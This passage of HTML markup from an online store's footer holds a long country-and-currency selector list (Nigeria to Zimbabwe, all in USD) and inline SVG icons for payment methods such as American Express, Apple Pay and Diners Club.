                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
